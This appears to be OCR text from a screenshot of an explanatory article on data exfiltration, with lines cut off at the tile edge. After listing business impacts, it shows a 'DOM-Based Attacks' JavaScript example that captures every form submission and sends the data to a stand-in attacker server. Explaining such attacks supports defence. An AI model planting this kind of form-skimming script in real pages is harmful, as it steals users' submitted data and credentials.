
Violations of compliance leading to fines.
A competitive edge lost in the market.
In-Depth Analysis of Data Exfilt
Understanding technical details enhances our ap
DOM-Based Attacks
// Malicious script injected into the page
document.addEventListener('submit', function(e)
const formData = new FormData(e.target);
// Transmit to the attacker's server
fetch('https://evil-server.com/steal', {
method: 'POST',
body: JSON.stringify(Object.fromEntries(formDa